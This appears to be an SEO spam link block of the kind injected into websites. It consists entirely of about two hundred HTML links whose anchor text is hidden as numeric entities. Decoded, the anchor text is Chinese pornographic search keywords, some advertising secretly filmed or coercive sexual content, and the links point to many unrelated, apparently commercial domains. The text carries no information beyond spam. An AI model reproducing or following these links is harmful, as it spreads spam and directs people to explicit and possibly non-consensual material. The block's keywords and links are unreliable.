<a href="http://www.hlhxby.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ahlqqy.com" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://www.fangshuigc.com" target="_blank">&#x9752;&#x9752;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://www.hdsxtzgs.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.sxsfrh.com" target="_blank">17c&#x4E00;&#x8D77;&#x64CD;</a>|
<a href="http://www.zhsygc.com" target="_blank">&#x5188;&#x672C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zzbanjiala.com" target="_blank">91&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xjgsus.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://www.azrhey.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://www.graphicdrip.com" target="_blank">&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.jydjxsb.com" target="_blank">&#x4E94;&#x6708;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;</a>|
<a href="http://www.bangongzhuangshi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.wz-hailong.com" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;</a>|
<a href="http://www.xfjsygmb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.gdjunlong.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x723D;</a>|
<a href="http://www.amoingresso.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5BFC;&#x822A;</a>|
<a href="http://www.midanni.com" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x7231;&#x7231;</a>|
<a href="http://www.cqczdy.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;p</a>|
<a href="http://www.iybzz.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.hzfssw.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://www.chinabaikang.com" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.sxyuenong.com" target="_blank">&#x6210;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.inatomikougyou.com" target="_blank">&#x4E9A;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.tengfengda.com" target="_blank">&#x56FD;&#x4EA7;va&#x89C6;&#x9891;</a>|
<a href="http://www.bj-swanlake.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://www.fulincom.com" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;99&#x6309;&#x6469;</a>|
<a href="http://www.henghuicaiyin.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.ytdakai.com" target="_blank">&#x5348;&#x591C;&#x8272;av</a>|
<a href="http://www.lidast.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x4E45;</a>|
<a href="http://www.ankaotouzi.com" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x798F;&#x5229;</a>|
<a href="http://www.jiabeishi.com" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.queltic.com" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;av</a>|
<a href="http://www.syuesoft.com" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gzjrhg.com" target="_blank">&#x4EBA;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x641E;</a>|
<a href="http://www.hnyfhg.com" target="_blank">&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.icsalr.com" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.xhxdt.com" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;a</a>|
<a href="http://www.mipels.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.syzjy.com" target="_blank">&#x6B27;&#x7F8E;a&#x2228;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.tssjsp.com" target="_blank">97&#x7CBE;&#x54C1;&#x8D85;&#x78B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.lalalq.com" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://www.czwujin.com" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.asdxgg.com" target="_blank">51&#x8C03;&#x6559;&#x4E28;&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://www.cdlingmin.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;a&#x2174;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x53D1;&#x5E03;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.iciyc.com" target="_blank">2025&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.dadacall.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://www.xushuqi.com" target="_blank">&#x5973;&#x540C;&#x4E92;&#x6170;&#x5403;&#x5976;&#x4E92;&#x63C9;</a>|
<a href="http://www.zjgldp.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.szjzx-zdp.com" target="_blank">&#x6843;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.weigangmoju.com" target="_blank">&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.gzszylw.com" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://www.moldingapp.com" target="_blank">&#x554A;&#x706C;&#x5CB3;&#x706C;&#x554A;&#x706C;&#x5FEB;&#x706C;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://www.youthtvafrica.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E45;&#x4E45;</a>|
<a href="http://www.gzszylw.com" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ghdlike.com" target="_blank">&#x56FD;&#x4EA7;97&#x8D85;&#x78B0;</a>|
<a href="http://www.fjxmunicom.com" target="_blank">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.xinmeisoft.com" target="_blank">&#x7396;&#x8F9B;&#x5948;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x6485;&#x8D77;&#x6765;&#x5C41;&#x80A1;&#x88AB;&#x6253;</a>|
<a href="http://www.schyn.com" target="_blank">&#x56FD;&#x4EA7;&#x9A9A;b</a>|
<a href="http://www.beifangwjc.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ynnyjx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://www.gzhaya.com" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;88</a>|
<a href="http://www.hcymcd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://www.szlxsp.com" target="_blank">&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.zaohaoche.com" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://www.mzx-game.com" target="_blank">&#x72CD;&#x4E0E;&#x5973;&#x4EBA;&#x505A;&#x7230;&#x5168;&#x89C6;&#x9891;&#x5B8C;</a>|
<a href="http://www.cmtpnet.com" target="_blank">26uuu&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.shxmyy.com" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.fyjhm.com" target="_blank">&#x4E5D;&#x4E00;&#x4E9A;&#x8272;</a>|
<a href="http://www.wz-hailong.com" target="_blank">&#x7535;&#x5F71;&#x4E8C;&#x533A;</a>|
<a href="http://www.terryscrafts.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7F51;</a>|
<a href="http://www.sdxczs.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yx-js.com" target="_blank">&#x6210;&#x4EBA;h&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.ywszsh.com" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x8272;</a>|
<a href="http://www.metazacn.com" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x7F51;</a>|
<a href="http://www.dlxlqc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://www.jingchengyiyi.com" target="_blank">&#x6210;&#x4EBA;&#x6781;&#x54C1;</a>|
<a href="http://www.qajymy.com" target="_blank">&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://www.maiketent.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.aijiadabj.com" target="_blank">&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://www.xinyunad.com" target="_blank">&#x56FD;&#x5916;av&#x5728;&#x7EBF;</a>|
<a href="http://www.taxirim.com" target="_blank">&#x8272;999&#x65E5;&#x97E9;</a>|
<a href="http://www.junsongtrade.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.cdbhmlt.com" target="_blank">&#x8272;&#x6027;&#x7F51;&#x7AD9;</a>|
<a href="http://www.duxindapengguan.com" target="_blank">91&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.ozhorseshop.com" target="_blank">&#x5973;&#x5973;les&#x547B;&#x541F;&#x4E92;&#x78E8;&#x8C46;&#x8150;</a>|
<a href="http://www.henryweinreichroth.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E94;&#x9875;</a>|
<a href="http://www.weigangmoju.com" target="_blank">91&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.xdlgg.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;8</a>|
<a href="http://www.cskyxj.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;</a>|
<a href="http://www.jshzhdl.com" target="_blank">aaa&#x56FD;&#x4EA7;</a>|
<a href="http://www.hzyiyuan.com" target="_blank">&#x80AE;&#x810F;&#x7684;&#x4EA4;&#x6613;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fanturecapital.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x9A91;</a>|
<a href="http://www.hegek.com" target="_blank">&#x72E0;&#x72E0;&#x505A;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.zibofumin.com" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.dechcn.com" target="_blank">&#x8272;&#x599E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://www.kateandelle.com" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://www.jiayu020.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;123</a>|
<a href="http://www.yinhuan-tw.com" target="_blank">&#x7537;&#x751F;&#x6876;&#x5973;&#x751F;&#x808C;&#x808C;</a>|
<a href="http://www.asahimai.com" target="_blank">&#x9752;&#x9752;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://www.jzlqsm.com" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;</a>|
<a href="http://www.skysea-jp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://www.hnjtc.com" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;99&#x6309;&#x6469;</a>|
<a href="http://www.jshzhdl.com" target="_blank">&#x6027;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://www.fengxianseo.com" target="_blank">&#x7535;&#x5F71;&#x4E8C;&#x533A;</a>|
<a href="http://www.wxsytg.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.titostamales.com" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.cj0791.com" target="_blank">&#x56FD;&#x4EA7;1&#x9875;</a>|
<a href="http://www.yizhiy.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://www.clatsllc.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://www.qxbjw.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.haaqjs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xxdysb.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;</a>|
<a href="http://www.cjxcpv.com" target="_blank">51&#x5403;&#x74DC;&#x7F51;&#x4ECA;&#x65E5;</a>|
<a href="http://www.baoxian023.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;</a>|
<a href="http://www.886yinshua.com" target="_blank">&#x6843;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zhaoyu8.com" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xinchengzhigai.com" target="_blank">&#x65E5;&#x97E9;91&#x89C6;&#x9891;</a>|
<a href="http://www.mdjxjc.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.zhongtianjiu.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;</a>|
<a href="http://www.rznbzj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;av</a>|
<a href="http://www.mtaesc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.dalianxinjie.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://www.antairubber.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.uni-future.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.robertavolpi.com" target="_blank">&#x64CD;&#x5927;&#x80F8;&#x59B9;&#x5B50;</a>|
<a href="http://www.zstdigital.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.linfengjx.com" target="_blank">97&#x5728;&#x7EBF;&#x516C;&#x5F00;&#x89C6;&#x9891;</a>|
<a href="http://www.sanmubede.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://www.syjnbwb.com" target="_blank">&#x7537;&#x7537;&#x5DE8;&#x8089;&#x556A;&#x556A;&#x52A8;&#x6F2B;3d</a>|
<a href="http://www.xinkeer.com" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.hangzhuai.com" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.max318.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;</a>|
<a href="http://www.madinmta.com" target="_blank">&#x516B;&#x6212;,&#x516B;&#x6212;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.icsalr.com" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dingxinnongye.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://www.cdhantang.com" target="_blank">&#x6843;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.ele518.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.chengdulw.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.quenland.com" target="_blank">&#x5929;&#x5929;&#x63D2;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://www.switchru.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.yiduochousha.com" target="_blank">&#x5929;&#x5929;&#x565C;&#x591C;&#x591C;&#x565C;</a>|
<a href="http://www.cqcygggs.com" target="_blank">&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://www.scldzslawyer.com" target="_blank">&#x6559;&#x5B98;&#x81EA;&#x613F;&#x88AB;&#x6252;&#x5185;&#x88E4;&#x6478;j&#x5C0F;&#x8BF4;
&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://www.hangzhuai.com" target="_blank">51&#x8C03;&#x6559;&#x4E28;&#x56FD;&#x4EA7;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://www.xhyangguangban.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.abingexp.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.dalianxinjie.com" target="_blank">&#x5CB3;&#x554A;&#x8F7B;&#x70B9;&#x6211;&#x9AD8;&#x6F6E;&#x4E86;</a>|
<a href="http://www.zhuoyimold.com" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.gxht168.com" target="_blank">&#x963F;&#x522B;&#x6478;&#x4E86;&#x597D;&#x723D;&#x963F;&#x6F2B;&#x753B;</a>|
<a href="http://www.inkbitch.com" target="_blank">&#x5466;&#x5466;&#x7F51;</a>|
<a href="http://www.xsjjsqc.com" target="_blank">&#x6770;&#x514B;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.lsn1688.com" target="_blank">&#x97E9;&#x56FD;&#x5408;&#x96C6;&#x5E8A;&#x620F;&#x4E09;&#x5C0F;&#x65F6;</a>|
<a href="http://www.shengxiongtouzi.com" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x61C2;&#x4F60;&#x66F4;&#x591A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.qqhrxqd.com" target="_blank">&#x65E5;&#x672C;&#x62A4;&#x58EB;&#x6BDB;&#x8338;&#x8338;&#x4F53;&#x5185;&#x7CBE;</a>|
<a href="http://www.hundredyearshk.com" target="_blank">&#x4E9A;&#x6D32;&#x903C;&#x56FE;</a>|
<a href="http://www.whdxsoft.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5AE9;&#x6A21;av&#x79C1;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.sdxddt.com" target="_blank">&#x53EF;&#x4EE5;&#x770B;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://www.lyggjhy.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hebaoyule.com" target="_blank">&#x5929;&#x5929;&#x64CD;&#x4EBA;&#x4EBA;</a>|
<a href="http://www.ccdyj.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.aaclq.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://www.dwlvshi.com" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x665A;&#x89C6;&#x9891;</a>|
<a href="http://www.suntronixfan.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x7EA7;</a>|
<a href="http://www.jierya.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x7247;</a>|
<a href="http://www.zhsygc.com" target="_blank">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://www.sonanjido.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x62CD;</a>|
<a href="http://www.fsddoors.com" target="_blank">free&#x6027;&#x7C97;&#x66B4;&#x54ED;&#x6CE3;&#x6027;hdf</a>|
<a href="http://www.wz-hailong.com" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.yjcgcx.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EBB;&#x8C46;</a>|
<a href="http://www.jphty.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://www.bjhqgm.com" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E0D;99&#x6309;&#x6469;</a>|
<a href="http://www.zjxiebao.com" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;</a>|
<a href="http://www.xhxdt.com" target="_blank">&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://www.weimingsh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tongmachang.com" target="_blank">&#x5A77;&#x5A77;&#x8C03;&#x6559;&#x53E3;&#x820C;&#x5974;&#x2174;k</a>|
<a href="http://www.shbennai.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.haoyongxin.com" target="_blank">&#x738B;&#x8005;&#x540E;&#x5BAB;yin&#x8089;h&#x6587;&#x50AC;&#x7720;</a>|
<a href="http://www.jinchidc.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://www.iybzz.com" target="_blank">2024&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.zjbaoer.com" target="_blank">&#x65E0;&#x906E;&#x6321;&#x6BDB;&#x7247;</a>|
<a href="http://www.hbjqly.com" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://www.zhzgdhj.com" target="_blank">&#x8C03;&#x6559;&#x5973;m&#x8361;&#x9A9A;&#x8D31;&#x6DEB;&#x6545;&#x4E8B;</a>|
<a href="http://www.tjjesun.com" target="_blank">99&#x70ED;99re6&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.tjynjc.com" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.longhujy.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;</a>|
<a href="http://www.baiyuxi.com" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xtznyy.com" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.royalkingtex.com" target="_blank">&#x4E45;&#x8349;&#x52A0;&#x52D2;&#x6BD4;</a>|
